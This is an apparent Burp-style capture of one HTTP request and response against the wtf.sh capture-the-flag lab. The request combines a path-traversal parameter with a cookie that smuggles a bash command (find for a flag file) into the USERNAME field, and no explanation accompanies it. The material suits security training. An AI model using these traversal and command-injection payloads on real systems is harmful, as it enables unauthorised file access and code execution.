 Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/hacker.wtf%09 HTTP/1.1
Host: 111.198.29.45:43967
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://111.198.29.45:43967
Connection: close
Referer: http://111.198.29.45:43967/reply.wtf?post=K8laH
Cookie: USERNAME=${find,/,-iname,get_flag2};
TOKEN=
Upgrade-Insecure-Requests: 1
text=hack123&submit=
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: Bash has an `until` keyword, which is equivalent to `while not`.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/hacker.wtf
#';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>